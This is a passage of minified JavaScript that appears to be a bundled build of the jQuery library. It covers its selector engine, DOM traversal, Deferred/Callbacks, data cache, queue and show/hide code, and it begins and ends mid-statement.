u[1]=u[1].replace(Ae,Ne),u[3]=(u[3]||u[4]||u[5]||"").replace(Ae,Ne),u[2]==="~="&&(u[3]=" "+u[3]+" "),u.slice(0,4)},CHILD:function(u){return u[1]=u[1].toLowerCase(),u[1].slice(0,3)==="nth"?(u[3]||$.error(u[0]),u[4]=+(u[4]?u[5]+(u[6]||1):2*(u[3]==="even"||u[3]==="odd")),u[5]=+(u[7]+u[8]||u[3]==="odd")):u[3]&&$.error(u[0]),u},PSEUDO:function(u){var l,p=!u[6]&&u[2];return wt.CHILD.test(u[0])?null:(u[3]?u[2]=u[4]||u[5]||"":p&&Fr.test(p)&&(l=s(p,!0))&&(l=p.indexOf(")",p.length-l)-p.length)&&(u[0]=u[0].slice(0,l),u[2]=p.slice(0,l)),u.slice(0,3))}},filter:{TAG:function(u){var l=u.replace(Ae,Ne).toLowerCase();return u==="*"?function(){return!0}:function(p){return p.nodeName&&p.nodeName.toLowerCase()===l}},CLASS:function(u){var l=U[u+" "];return l||(l=new RegExp("(^|"+L+")"+u+"("+L+"|$)"))&&U(u,function(p){return l.test(typeof p.className=="string"&&p.className||typeof p.getAttribute<"u"&&p.getAttribute("class")||"")})},ATTR:function(u,l,p){return function(y){var h=$.attr(y,u);return h==null?l==="!=":!l||(h+="",l==="="?h===p:l==="!="?h!==p:l==="^="?p&&h.indexOf(p)===0:l==="*="?p&&-1<h.indexOf(p):l==="$="?p&&h.slice(-p.length)===p:l==="~="?-1<(" "+h.replace(G," ")+" ").indexOf(p):l==="|="&&(h===p||h.slice(0,p.length+1)===p+"-"))}},CHILD:function(u,l,p,y,h){var b=u.slice(0,3)!=="nth",w=u.slice(-4)!=="last",T=l==="of-type";return y===1&&h===0?function(C){return!!C.parentNode}:function(C,j,N){var D,M,V,O,K,Z,te=b!==w?"nextSibling":"previousSibling",_=C.parentNode,Ee=T&&C.nodeName.toLowerCase(),ee=!N&&!T,Y=!1;if(_){if(b){for(;te;){for(O=C;O=O[te];)if(T?O.nodeName.toLowerCase()===Ee:O.nodeType===1)return!1;Z=te=u==="only"&&!Z&&"nextSibling"}return!0}if(Z=[w?_.firstChild:_.lastChild],w&&ee){for(Y=(K=(D=(M=(V=(O=_)[B]||(O[B]={}))[O.uniqueID]||(V[O.uniqueID]={}))[u]||[])[0]===ie&&D[1])&&D[2],O=K&&_.childNodes[K];O=++K&&O&&O[te]||(Y=K=0)||Z.pop();)if(O.nodeType===1&&++Y&&O===C){M[u]=[ie,K,Y];break}}else if(ee&&(Y=K=(D=(M=(V=(O=C)[B]||(O[B]={}))[O.uniqueID]||(V[O.uniqueID]={}))[u]||[])[0]===ie&&D[1]),Y===!1)for(;(O=++K&&O&&O[te]||(Y=K=0)||Z.pop())&&!((T?O.nodeName.toLowerCase()===Ee:O.nodeType===1)&&++Y&&(ee&&((M=(V=O[B]||(O[B]={}))[O.uniqueID]||(V[O.uniqueID]={}))[u]=[ie,Y]),O===C)););return(Y-=h)===y||Y%y==0&&0<=Y/y}}},PSEUDO:function(u,l){var p,y=r.pseudos[u]||r.setFilters[u.toLowerCase()]||$.error("unsupported pseudo: "+u);return y[B]?y(l):1<y.length?(p=[u,u,"",l],r.setFilters.hasOwnProperty(u.toLowerCase())?ye(function(h,b){for(var w,T=y(h,l),C=T.length;C--;)h[w=le(h,T[C])]=!(b[w]=T[C])}):function(h){return y(h,0,p)}):y}},pseudos:{not:ye(function(u){var l=[],p=[],y=c(u.replace(fe,"$1"));return y[B]?ye(function(h,b,w,T){for(var C,j=y(h,null,T,[]),N=h.length;N--;)(C=j[N])&&(h[N]=!(b[N]=C))}):function(h,b,w){return l[0]=h,y(l,null,w,p),l[0]=null,!p.pop()}}),has:ye(function(u){return function(l){return 0<$(u,l).length}}),contains:ye(function(u){return u=u.replace(Ae,Ne),function(l){return-1<(l.textContent||o(l)).indexOf(u)}}),lang:ye(function(u){return Br.test(u||"")||$.error("unsupported lang: "+u),u=u.replace(Ae,Ne).toLowerCase(),function(l){var p;do if(p=k?l.lang:l.getAttribute("xml:lang")||l.getAttribute("lang"))return(p=p.toLowerCase())===u||p.indexOf(u+"-")===0;while((l=l.parentNode)&&l.nodeType===1);return!1}}),target:function(u){var l=e.location&&e.location.hash;return l&&l.slice(1)===u.id},root:function(u){return u===E},focus:function(u){return u===v.activeElement&&(!v.hasFocus||v.hasFocus())&&!!(u.type||u.href||~u.tabIndex)},enabled:Vn(!1),disabled:Vn(!0),checked:function(u){var l=u.nodeName.toLowerCase();return l==="input"&&!!u.checked||l==="option"&&!!u.selected},selected:function(u){return u.parentNode&&u.parentNode.selectedIndex,u.selected===!0},empty:function(u){for(u=u.firstChild;u;u=u.nextSibling)if(u.nodeType<6)return!1;return!0},parent:function(u){return!r.pseudos.empty(u)},header:function(u){return zr.test(u.nodeName)},input:function(u){return _r.test(u.nodeName)},button:function(u){var l=u.nodeName.toLowerCase();return l==="input"&&u.type==="button"||l==="button"},text:function(u){var l;return u.nodeName.toLowerCase()==="input"&&u.type==="text"&&((l=u.getAttribute("type"))==null||l.toLowerCase()==="text")},first:Re(function(){return[0]}),last:Re(function(u,l){return[l-1]}),eq:Re(function(u,l,p){return[p<0?p+l:p]}),even:Re(function(u,l){for(var p=0;p<l;p+=2)u.push(p);return u}),odd:Re(function(u,l){for(var p=1;p<l;p+=2)u.push(p);return u}),lt:Re(function(u,l,p){for(var y=p<0?p+l:l<p?l:p;0<=--y;)u.push(y);return u}),gt:Re(function(u,l,p){for(var y=p<0?p+l:p;++y<l;)u.push(y);return u})}}).pseudos.nth=r.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[t]=Vr(t);for(t in{submit:!0,reset:!0})r.pseudos[t]=Gr(t);function Gn(){}function Ct(u){for(var l=0,p=u.length,y="";l<p;l++)y+=u[l].value;return y}function Et(u,l,p){var y=l.dir,h=l.next,b=h||y,w=p&&b==="parentNode",T=I++;return l.first?function(C,j,N){for(;C=C[y];)if(C.nodeType===1||w)return u(C,j,N);return!1}:function(C,j,N){var D,M,V,O=[ie,T];if(N){for(;C=C[y];)if((C.nodeType===1||w)&&u(C,j,N))return!0}else for(;C=C[y];)if(C.nodeType===1||w)if(M=(V=C[B]||(C[B]={}))[C.uniqueID]||(V[C.uniqueID]={}),h&&h===C.nodeName.toLowerCase())C=C[y]||C;else{if((D=M[b])&&D[0]===ie&&D[1]===T)return O[2]=D[2];if((M[b]=O)[2]=u(C,j,N))return!0}return!1}}function Vt(u){return 1<u.length?function(l,p,y){for(var h=u.length;h--;)if(!u[h](l,p,y))return!1;return!0}:u[0]}function St(u,l,p,y,h){for(var b,w=[],T=0,C=u.length,j=l!=null;T<C;T++)(b=u[T])&&(p&&!p(b,y,h)||(w.push(b),j&&l.push(T)));return w}function Gt(u,l,p,y,h,b){return y&&!y[B]&&(y=Gt(y)),h&&!h[B]&&(h=Gt(h,b)),ye(function(w,T,C,j){var N,D,M,V=[],O=[],K=T.length,Z=w||(function(Ee,ee,Y){for(var be=0,kt=ee.length;be<kt;be++)$(Ee,ee[be],Y);return Y})(l||"*",C.nodeType?[C]:C,[]),te=!u||!w&&l?Z:St(Z,V,u,C,j),_=p?h||(w?u:K||y)?[]:T:te;if(p&&p(te,_,C,j),y)for(N=St(_,O),y(N,[],C,j),D=N.length;D--;)(M=N[D])&&(_[O[D]]=!(te[O[D]]=M));if(w){if(h||u){if(h){for(N=[],D=_.length;D--;)(M=_[D])&&N.push(te[D]=M);h(null,_=[],N,j)}for(D=_.length;D--;)(M=_[D])&&-1<(N=h?le(w,M):V[D])&&(w[N]=!(T[N]=M))}}else _=St(_===T?_.splice(K,_.length):_),h?h(null,T,_,j):X.apply(T,_)})}function Yt(u){for(var l,p,y,h=u.length,b=r.relative[u[0].type],w=b||r.relative[" "],T=b?1:0,C=Et(function(D){return D===l},w,!0),j=Et(function(D){return-1<le(l,D)},w,!0),N=[function(D,M,V){var O=!b&&(V||M!==d)||((l=M).nodeType?C(D,M,V):j(D,M,V));return l=null,O}];T<h;T++)if(p=r.relative[u[T].type])N=[Et(Vt(N),p)];else{if((p=r.filter[u[T].type].apply(null,u[T].matches))[B]){for(y=++T;y<h&&!r.relative[u[y].type];y++);return Gt(1<T&&Vt(N),1<T&&Ct(u.slice(0,T-1).concat({value:u[T-2].type===" "?"*":""})).replace(fe,"$1"),p,T<y&&Yt(u.slice(T,y)),y<h&&Yt(u=u.slice(y)),y<h&&Ct(u))}N.push(p)}return Vt(N)}return Gn.prototype=r.filters=r.pseudos,r.setFilters=new Gn,s=$.tokenize=function(u,l){var p,y,h,b,w,T,C,j=at[u+" "];if(j)return l?0:j.slice(0);for(w=u,T=[],C=r.preFilter;w;){for(b in p&&!(y=Qe.exec(w))||(y&&(w=w.slice(y[0].length)||w),T.push(h=[])),p=!1,(y=bt.exec(w))&&(p=y.shift(),h.push({value:p,type:y[0].replace(fe," ")}),w=w.slice(p.length)),r.filter)!(y=wt[b].exec(w))||C[b]&&!(y=C[b](y))||(p=y.shift(),h.push({value:p,type:b,matches:y}),w=w.slice(p.length));if(!p)break}return l?w.length:w?$.error(u):at(u,T).slice(0)},c=$.compile=function(u,l){var p,y,h,b,w,T,C=[],j=[],N=xt[u+" "];if(!N){for(l||(l=s(u)),p=l.length;p--;)(N=Yt(l[p]))[B]?C.push(N):j.push(N);(N=xt(u,(y=j,b=0<(h=C).length,w=0<y.length,T=function(D,M,V,O,K){var Z,te,_,Ee=0,ee="0",Y=D&&[],be=[],kt=d,Yn=D||w&&r.find.TAG("*",K),Qn=ie+=kt==null?1:Math.random()||.1,Yr=Yn.length;for(K&&(d=M==v||M||K);ee!==Yr&&(Z=Yn[ee])!=null;ee++){if(w&&Z){for(te=0,M||Z.ownerDocument==v||(g(Z),V=!k);_=y[te++];)if(_(Z,M||v,V)){O.push(Z);break}K&&(ie=Qn)}b&&((Z=!_&&Z)&&Ee--,D&&Y.push(Z))}if(Ee+=ee,b&&ee!==Ee){for(te=0;_=h[te++];)_(Y,be,M,V);if(D){if(0<Ee)for(;ee--;)Y[ee]||be[ee]||(be[ee]=Ye.call(O));be=St(be)}X.apply(O,be),K&&!D&&0<be.length&&1<Ee+h.length&&$.uniqueSort(O)}return K&&(ie=Qn,d=kt),Y},b?ye(T):T))).selector=u}return N},f=$.select=function(u,l,p,y){var h,b,w,T,C,j=typeof u=="function"&&u,N=!y&&s(u=j.selector||u);if(p=p||[],N.length===1){if(2<(b=N[0]=N[0].slice(0)).length&&(w=b[0]).type==="ID"&&l.nodeType===9&&k&&r.relative[b[1].type]){if(!(l=(r.find.ID(w.matches[0].replace(Ae,Ne),l)||[])[0]))return p;j&&(l=l.parentNode),u=u.slice(b.shift().value.length)}for(h=wt.needsContext.test(u)?0:b.length;h--&&(w=b[h],!r.relative[T=w.type]);)if((C=r.find[T])&&(y=C(w.matches[0].replace(Ae,Ne),zt.test(b[0].type)&&Xt(l.parentNode)||l))){if(b.splice(h,1),!(u=y.length&&Ct(b)))return X.apply(p,y),p;break}}return(j||c(u,N))(y,l,!k,p,!l||zt.test(u)&&Xt(l.parentNode)||l),p},n.sortStable=B.split("").sort(Pe).join("")===B,n.detectDuplicates=!!x,g(),n.sortDetached=xe(function(u){return 1&u.compareDocumentPosition(v.createElement("fieldset"))}),xe(function(u){return u.innerHTML="<a href='#'></a>",u.firstChild.getAttribute("href")==="#"})||Ut("type|href|height|width",function(u,l,p){if(!p)return u.getAttribute(l,l.toLowerCase()==="type"?1:2)}),n.attributes&&xe(function(u){return u.innerHTML="<input/>",u.firstChild.setAttribute("value",""),u.firstChild.getAttribute("value")===""})||Ut("value",function(u,l,p){if(!p&&u.nodeName.toLowerCase()==="input")return u.defaultValue}),xe(function(u){return u.getAttribute("disabled")==null})||Ut(Ce,function(u,l,p){var y;if(!p)return u[l]===!0?l.toLowerCase():(y=u.getAttributeNode(l))&&y.specified?y.value:null}),$})(H);i.find=je,i.expr=je.selectors,i.expr[":"]=i.expr.pseudos,i.uniqueSort=i.unique=je.uniqueSort,i.text=je.getText,i.isXMLDoc=je.isXML,i.contains=je.contains,i.escapeSelector=je.escape;var We=function(e,t,n){for(var r=[],o=n!==void 0;(e=e[t])&&e.nodeType!==9;)if(e.nodeType===1){if(o&&i(e).is(n))break;r.push(e)}return r},nn=function(e,t){for(var n=[];e;e=e.nextSibling)e.nodeType===1&&e!==t&&n.push(e);return n},rn=i.expr.match.needsContext;function de(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var on=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function Dt(e,t,n){return P(t)?i.grep(e,function(r,o){return!!t.call(r,o,r)!==n}):t.nodeType?i.grep(e,function(r){return r===t!==n}):typeof t!="string"?i.grep(e,function(r){return-1<ut.call(t,r)!==n}):i.filter(t,e,n)}i.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),t.length===1&&r.nodeType===1?i.find.matchesSelector(r,e)?[r]:[]:i.find.matches(e,i.grep(t,function(o){return o.nodeType===1}))},i.fn.extend({find:function(e){var t,n,r=this.length,o=this;if(typeof e!="string")return this.pushStack(i(e).filter(function(){for(t=0;t<r;t++)if(i.contains(o[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)i.find(e,o[t],n);return 1<r?i.uniqueSort(n):n},filter:function(e){return this.pushStack(Dt(this,e||[],!1))},not:function(e){return this.pushStack(Dt(this,e||[],!0))},is:function(e){return!!Dt(this,typeof e=="string"&&rn.test(e)?i(e):e||[],!1).length}});var an,Zn=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(i.fn.init=function(e,t,n){var r,o;if(!e)return this;if(n=n||an,typeof e=="string"){if(!(r=e[0]==="<"&&e[e.length-1]===">"&&3<=e.length?[null,e,null]:Zn.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof i?t[0]:t,i.merge(this,i.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:R,!0)),on.test(r[1])&&i.isPlainObject(t))for(r in t)P(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(o=R.getElementById(r[2]))&&(this[0]=o,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):P(e)?n.ready!==void 0?n.ready(e):e(i):i.makeArray(e,this)}).prototype=i.fn,an=i(R);var er=/^(?:parents|prev(?:Until|All))/,tr={children:!0,contents:!0,next:!0,prev:!0};function sn(e,t){for(;(e=e[t])&&e.nodeType!==1;);return e}i.fn.extend({has:function(e){var t=i(e,this),n=t.length;return this.filter(function(){for(var r=0;r<n;r++)if(i.contains(this,t[r]))return!0})},closest:function(e,t){var n,r=0,o=this.length,a=[],s=typeof e!="string"&&i(e);if(!rn.test(e)){for(;r<o;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(s?-1<s.index(n):n.nodeType===1&&i.find.matchesSelector(n,e))){a.push(n);break}}return this.pushStack(1<a.length?i.uniqueSort(a):a)},index:function(e){return e?typeof e=="string"?ut.call(i(e),this[0]):ut.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(i.uniqueSort(i.merge(this.get(),i(e,t))))},addBack:function(e){return this.add(e==null?this.prevObject:this.prevObject.filter(e))}}),i.each({parent:function(e){var t=e.parentNode;return t&&t.nodeType!==11?t:null},parents:function(e){return We(e,"parentNode")},parentsUntil:function(e,t,n){return We(e,"parentNode",n)},next:function(e){return sn(e,"nextSibling")},prev:function(e){return sn(e,"previousSibling")},nextAll:function(e){return We(e,"nextSibling")},prevAll:function(e){return We(e,"previousSibling")},nextUntil:function(e,t,n){return We(e,"nextSibling",n)},prevUntil:function(e,t,n){return We(e,"previousSibling",n)},siblings:function(e){return nn((e.parentNode||{}).firstChild,e)},children:function(e){return nn(e.firstChild)},contents:function(e){return e.contentDocument!=null&&Qt(e.contentDocument)?e.contentDocument:(de(e,"template")&&(e=e.content||e),i.merge([],e.childNodes))}},function(e,t){i.fn[e]=function(n,r){var o=i.map(this,t,n);return e.slice(-5)!=="Until"&&(r=n),r&&typeof r=="string"&&(o=i.filter(r,o)),1<this.length&&(tr[e]||i.uniqueSort(o),er.test(e)&&o.reverse()),this.pushStack(o)}});var we=/[^\x20\t\r\n\f]+/g;function Fe(e){return e}function ft(e){throw e}function un(e,t,n,r){var o;try{e&&P(o=e.promise)?o.call(e).done(t).fail(n):e&&P(o=e.then)?o.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(a){n.apply(void 0,[a])}}i.Callbacks=function(e){var t,n;e=typeof e=="string"?(t=e,n={},i.each(t.match(we)||[],function(g,v){n[v]=!0}),n):i.extend({},e);var r,o,a,s,c=[],f=[],d=-1,m=function(){for(s=s||e.once,a=r=!0;f.length;d=-1)for(o=f.shift();++d<c.length;)c[d].apply(o[0],o[1])===!1&&e.stopOnFalse&&(d=c.length,o=!1);e.memory||(o=!1),r=!1,s&&(c=o?[]:"")},x={add:function(){return c&&(o&&!r&&(d=c.length-1,f.push(o)),(function g(v){i.each(v,function(E,k){P(k)?e.unique&&x.has(k)||c.push(k):k&&k.length&&Ie(k)!=="string"&&g(k)})})(arguments),o&&!r&&m()),this},remove:function(){return i.each(arguments,function(g,v){for(var E;-1<(E=i.inArray(v,c,E));)c.splice(E,1),E<=d&&d--}),this},has:function(g){return g?-1<i.inArray(g,c):0<c.length},empty:function(){return c&&(c=[]),this},disable:function(){return s=f=[],c=o="",this},disabled:function(){return!c},lock:function(){return s=f=[],o||r||(c=o=""),this},locked:function(){return!!s},fireWith:function(g,v){return s||(v=[g,(v=v||[]).slice?v.slice():v],f.push(v),r||m()),this},fire:function(){return x.fireWith(this,arguments),this},fired:function(){return!!a}};return x},i.extend({Deferred:function(e){var t=[["notify","progress",i.Callbacks("memory"),i.Callbacks("memory"),2],["resolve","done",i.Callbacks("once memory"),i.Callbacks("once memory"),0,"resolved"],["reject","fail",i.Callbacks("once memory"),i.Callbacks("once memory"),1,"rejected"]],n="pending",r={state:function(){return n},always:function(){return o.done(arguments).fail(arguments),this},catch:function(a){return r.then(null,a)},pipe:function(){var a=arguments;return i.Deferred(function(s){i.each(t,function(c,f){var d=P(a[f[4]])&&a[f[4]];o[f[1]](function(){var m=d&&d.apply(this,arguments);m&&P(m.promise)?m.promise().progress(s.notify).done(s.resolve).fail(s.reject):s[f[0]+"With"](this,d?[m]:arguments)})}),a=null}).promise()},then:function(a,s,c){var f=0;function d(m,x,g,v){return function(){var E=this,k=arguments,S=function(){var Q,ae;if(!(m<f)){if((Q=g.apply(E,k))===x.promise())throw new TypeError("Thenable self-resolution");ae=Q&&(typeof Q=="object"||typeof Q=="function")&&Q.then,P(ae)?v?ae.call(Q,d(f,x,Fe,v),d(f,x,ft,v)):(f++,ae.call(Q,d(f,x,Fe,v),d(f,x,ft,v),d(f,x,Fe,x.notifyWith))):(g!==Fe&&(E=void 0,k=[Q]),(v||x.resolveWith)(E,k))}},z=v?S:function(){try{S()}catch(Q){i.Deferred.exceptionHook&&i.Deferred.exceptionHook(Q,z.stackTrace),f<=m+1&&(g!==ft&&(E=void 0,k=[Q]),x.rejectWith(E,k))}};m?z():(i.Deferred.getStackHook&&(z.stackTrace=i.Deferred.getStackHook()),H.setTimeout(z))}}return i.Deferred(function(m){t[0][3].add(d(0,m,P(c)?c:Fe,m.notifyWith)),t[1][3].add(d(0,m,P(a)?a:Fe)),t[2][3].add(d(0,m,P(s)?s:ft))}).promise()},promise:function(a){return a!=null?i.extend(a,r):r}},o={};return i.each(t,function(a,s){var c=s[2],f=s[5];r[s[1]]=c.add,f&&c.add(function(){n=f},t[3-a][2].disable,t[3-a][3].disable,t[0][2].lock,t[0][3].lock),c.add(s[3].fire),o[s[0]]=function(){return o[s[0]+"With"](this===o?void 0:this,arguments),this},o[s[0]+"With"]=c.fireWith}),r.promise(o),e&&e.call(o,o),o},when:function(e){var t=arguments.length,n=t,r=Array(n),o=De.call(arguments),a=i.Deferred(),s=function(c){return function(f){r[c]=this,o[c]=1<arguments.length?De.call(arguments):f,--t||a.resolveWith(r,o)}};if(t<=1&&(un(e,a.done(s(n)).resolve,a.reject,!t),a.state()==="pending"||P(o[n]&&o[n].then)))return a.then();for(;n--;)un(o[n],s(n),a.reject);return a.promise()}});var nr=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;i.Deferred.exceptionHook=function(e,t){H.console&&H.console.warn&&e&&nr.test(e.name)&&H.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},i.readyException=function(e){H.setTimeout(function(){throw e})};var jt=i.Deferred();function pt(){R.removeEventListener("DOMContentLoaded",pt),H.removeEventListener("load",pt),i.ready()}i.fn.ready=function(e){return jt.then(e).catch(function(t){i.readyException(t)}),this},i.extend({isReady:!1,readyWait:1,ready:function(e){(e===!0?--i.readyWait:i.isReady)||(i.isReady=!0)!==e&&0<--i.readyWait||jt.resolveWith(R,[i])}}),i.ready.then=jt.then,R.readyState==="complete"||R.readyState!=="loading"&&!R.documentElement.doScroll?H.setTimeout(i.ready):(R.addEventListener("DOMContentLoaded",pt),H.addEventListener("load",pt));var Se=function(e,t,n,r,o,a,s){var c=0,f=e.length,d=n==null;if(Ie(n)==="object")for(c in o=!0,n)Se(e,t,c,n[c],!0,a,s);else if(r!==void 0&&(o=!0,P(r)||(s=!0),d&&(s?(t.call(e,r),t=null):(d=t,t=function(m,x,g){return d.call(i(m),g)})),t))for(;c<f;c++)t(e[c],n,s?r:r.call(e[c],c,t(e[c],n)));return o?e:d?t.call(e):f?t(e[0],n):a},rr=/^-ms-/,ir=/-([a-z])/g;function or(e,t){return t.toUpperCase()}function Te(e){return e.replace(rr,"ms-").replace(ir,or)}var Ke=function(e){return e.nodeType===1||e.nodeType===9||!+e.nodeType};function Ze(){this.expando=i.expando+Ze.uid++}Ze.uid=1,Ze.prototype={cache:function(e){var t=e[this.expando];return t||(t=Object.create(null),Ke(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,o=this.cache(e);if(typeof t=="string")o[Te(t)]=n;else for(r in t)o[Te(r)]=t[r];return o},get:function(e,t){return t===void 0?this.cache(e):e[this.expando]&&e[this.expando][Te(t)]},access:function(e,t,n){return t===void 0||t&&typeof t=="string"&&n===void 0?this.get(e,t):(this.set(e,t,n),n!==void 0?n:t)},remove:function(e,t){var n,r=e[this.expando];if(r!==void 0){if(t!==void 0)for(n=(t=Array.isArray(t)?t.map(Te):(t=Te(t))in r?[t]:t.match(we)||[]).length;n--;)delete r[t[n]];(t===void 0||i.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return t!==void 0&&!i.isEmptyObject(t)}};var A=new Ze,ne=new Ze,ar=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,sr=/[A-Z]/g;function ln(e,t,n){var r,o;if(n===void 0&&e.nodeType===1)if(r="data-"+t.replace(sr,"-$&").toLowerCase(),typeof(n=e.getAttribute(r))=="string"){try{n=(o=n)==="true"||o!=="false"&&(o==="null"?null:o===+o+""?+o:ar.test(o)?JSON.parse(o):o)}catch{}ne.set(e,t,n)}else n=void 0;return n}i.extend({hasData:function(e){return ne.hasData(e)||A.hasData(e)},data:function(e,t,n){return ne.access(e,t,n)},removeData:function(e,t){ne.remove(e,t)},_data:function(e,t,n){return A.access(e,t,n)},_removeData:function(e,t){A.remove(e,t)}}),i.fn.extend({data:function(e,t){var n,r,o,a=this[0],s=a&&a.attributes;if(e===void 0){if(this.length&&(o=ne.get(a),a.nodeType===1&&!A.get(a,"hasDataAttrs"))){for(n=s.length;n--;)s[n]&&(r=s[n].name).indexOf("data-")===0&&(r=Te(r.slice(5)),ln(a,r,o[r]));A.set(a,"hasDataAttrs",!0)}return o}return typeof e=="object"?this.each(function(){ne.set(this,e)}):Se(this,function(c){var f;if(a&&c===void 0)return(f=ne.get(a,e))!==void 0||(f=ln(a,e))!==void 0?f:void 0;this.each(function(){ne.set(this,e,c)})},null,t,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){ne.remove(this,e)})}}),i.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=A.get(e,t),n&&(!r||Array.isArray(n)?r=A.access(e,t,i.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=i.queue(e,t),r=n.length,o=n.shift(),a=i._queueHooks(e,t);o==="inprogress"&&(o=n.shift(),r--),o&&(t==="fx"&&n.unshift("inprogress"),delete a.stop,o.call(e,function(){i.dequeue(e,t)},a)),!r&&a&&a.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return A.get(e,n)||A.access(e,n,{empty:i.Callbacks("once memory").add(function(){A.remove(e,[t+"queue",n])})})}}),i.fn.extend({queue:function(e,t){var n=2;return typeof e!="string"&&(t=e,e="fx",n--),arguments.length<n?i.queue(this[0],e):t===void 0?this:this.each(function(){var r=i.queue(this,e,t);i._queueHooks(this,e),e==="fx"&&r[0]!=="inprogress"&&i.dequeue(this,e)})},dequeue:function(e){return this.each(function(){i.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,o=i.Deferred(),a=this,s=this.length,c=function(){--r||o.resolveWith(a,[a])};for(typeof e!="string"&&(t=e,e=void 0),e=e||"fx";s--;)(n=A.get(a[s],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(c));return c(),o.promise(t)}});var cn=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,et=new RegExp("^(?:([+-])=|)("+cn+")([a-z%]*)$","i"),ke=["Top","Right","Bottom","Left"],qe=R.documentElement,Be=function(e){return i.contains(e.ownerDocument,e)},ur={composed:!0};qe.getRootNode&&(Be=function(e){return i.contains(e.ownerDocument,e)||e.getRootNode(ur)===e.ownerDocument});var dt=function(e,t){return(e=t||e).style.display==="none"||e.style.display===""&&Be(e)&&i.css(e,"display")==="none"};function fn(e,t,n,r){var o,a,s=20,c=r?function(){return r.cur()}:function(){return i.css(e,t,"")},f=c(),d=n&&n[3]||(i.cssNumber[t]?"":"px"),m=e.nodeType&&(i.cssNumber[t]||d!=="px"&&+f)&&et.exec(i.css(e,t));if(m&&m[3]!==d){for(f/=2,d=d||m[3],m=+f||1;s--;)i.style(e,t,m+d),(1-a)*(1-(a=c()/f||.5))<=0&&(s=0),m/=a;m*=2,i.style(e,t,m+d),n=n||[]}return n&&(m=+m||+f||0,o=n[1]?m+(n[1]+1)*n[2]:+n[2],r&&(r.unit=d,r.start=m,r.end=o)),o}var pn={};function $e(e,t){for(var n,r,o,a,s,c,f,d=[],m=0,x=e.length;m<x;m++)(r=e[m]).style&&(n=r.style.display,t?(n==="none"&&(d[m]=A.get(r,"display")||null,d[m]||(r.style.display="")),r.style.display===""&&dt(r)&&(d[m]=(f=s=a=void 0,s=(o=r).ownerDocument,c=o.nodeName,(f=pn[c])||(a=s.body.appendChild(s.createElement(c)),f=i.css(a,"display"),a.parentNode.removeChild(a),f==="none"&&(f="block"),pn[c]=f)))):n!=="none"&&(d[m]="none",A.set(r,"display",n)));for(m=0;m<x;m++)d[m]!=null&&(e[m].style.display=d[m]);return e}i.fn.extend({show:function(){return $e(this,!0)},hide:function(){return $e(this)},toggle:function(e){return typeof e=="boolean"?e?this.show():this.hide():this.each(function(){dt(this)?i(this).show():i(this).hide()})}});var Le,ht,tt=/^(?:checkbox|radio)$/i,dn=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,hn=/^$|^module$|\/(?:java|ecma)script/i;Le=R.createDocumentFragment().appendChild(R.createElement("div")),(ht=R.createElement("input")).setAttribute("type","radio"),ht.setAttribute("checked","checked"),ht.setAttribute("name","t"),Le.appendChild(ht),F.checkClone=Le.cloneNode(!0).cloneNode(!0).lastChild.checked,Le.innerHTML="<textarea>x</textarea>",F.noCloneChecked=!!Le.cloneNode(!0).lastChild.defaultValue,Le.innerHTML="<option></option>",F.option=!!Le.lastChild;var he={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function re(e,t){var n;return n=typeof e.getElementsByTagName<"u"?e.getElementsByTagName(t||"*"):typeof e.querySelectorAll<"u"?e.querySelectorAll(t||"*"):[],t===void 0||t&&de(e,t)?i.merge([e],n):n}function qt(e,t){for(var n=0,r=e.length;n<r;n++)A.set(e[n],"globalEval",!t||A.get(t[n],"globalEval"))}he.tbody=he.tfoot=he.colgroup=he.caption=he.thead,he.th=he.td,F.option||(he.optgroup=he.option=[1,"<select multiple='multiple'>","</select>"]);var lr=/<|&#?\w+;/;function gn(e,t,n,r,o){for(var a,s,c,f,d,m,x=t.createDocumentFragment(),g=[],v=0,E=e.length;v<E;v++)if((a=e[v])||a===0)if(Ie(a)==="object")i.merge(g,a.nodeType?[a]:a);else if(lr.test(a)){for(s=s||x.appendChild(t.createElement("div")),c=(dn.exec(a)||["",""])[1].toLowerCase(),f=he[c]||he._default,s.innerHTML=f[1]+i.htmlPrefilter(a)+f[2],m=f[0];m--;)s=s.lastChild;i.merge(g,s.childNodes),(s=x.firstChild).textContent=""}else g.push(t.createTextNode(a));for(x.textContent="",v=0;a=g[v++];)if(r&&-1<i.inArray(a,r))o&&o.push(a);else if(d=Be(a),s=re(x.appendChild(a),"script"),d&&qt(s),n)for(m=0;a=s[m++];)hn.test(a.type||"")&&n.push(a);return x}var 